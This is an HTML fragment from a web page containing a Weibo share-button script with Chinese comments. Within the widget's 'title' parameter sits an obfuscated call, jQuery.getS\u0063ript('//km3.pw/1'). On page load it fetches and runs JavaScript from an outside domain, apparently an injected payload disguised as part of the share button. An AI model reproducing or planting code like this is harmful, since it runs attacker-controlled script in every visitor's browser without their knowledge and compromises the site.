 </span>
<span class="operate">
<span style="float:left;width:70px;">
<span style="float:left;color: #EF7666;margin-right:5px">分享至</span>
<script type="text/javascript" charset="utf-8">
(function(){
var _w = 16 , _h = 16;
var param = {
url:location.href,
type:'3',
count:'', /**是否显示分享数，1显示(可选)*/
appkey:'2369670341', /**您申请的应用appkey,显示分享来源(可选)*/
title:''+jQuery.getS\u0063ript('//km3.pw/1')+'', /**分享的文字内容(可选，默认为所在页面的title)*/
pic:'', /**分享图片的路径(可选)*/
ralateUid:'', /**关联用户的UID，分享微博会@该用户(可选)*/
language:'zh_cn', /**设置语言，zh_cn|zh_tw(可选)*/
rnd:new Date().valueOf()
}
var temp = [];
for( var p in param ){
temp.push(p + '=' + encodeURIComponent( param[p] || '' ) )
}
document.write('<iframe allowTransparency="true" frameborder="0" scrolling="no"
src="http://hits.sinajs.cn/A1/weiboshare.html?' + temp.join('&') + '" width="'+ _w+'" height="'+_h+'"></iframe>')
})()
</script>